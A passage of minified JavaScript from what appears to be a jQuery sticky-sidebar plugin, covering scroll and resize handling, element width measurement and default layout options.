function(){dgb.stickySidebar.css({position:"static"}),dgb.onScroll(dgb)}}(dEd)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(dEd.stickySidebar[0],function(dgb){return function(){dgb.onScroll(dgb)}}(dEd))})}function bbh(dgb){var EbB;try{EbB=dgb[0].getBoundingClientRect().width}catch(dgb){}return"undefined"==typeof EbB&&(EbB=dgb.width()),EbB}var hcf={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"};return EbB=dgb.extend(hcf,EbB),EbB.additionalMarginTop=parseInt(EbB.additionalMarginTop)||0,EbB.additionalMarginBottom=parseInt(EbB.additionalMarginBottom)||0,edb(EbB,this),this}}(jQuery);